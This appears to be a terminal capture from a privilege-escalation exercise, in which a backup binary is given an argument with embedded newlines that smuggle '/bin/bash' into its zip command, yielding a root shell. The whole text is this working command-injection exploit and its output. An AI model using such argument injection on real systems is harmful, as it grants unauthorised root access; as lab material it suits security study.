 shell-4.3$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "a
> /bin/bash
> b"
        zip warning: name not matched: a

zip error: Nothing to do! (try: zip -r -P magicword /tmp/.backup_71939660 . -i a)
root@node:/# whoami
root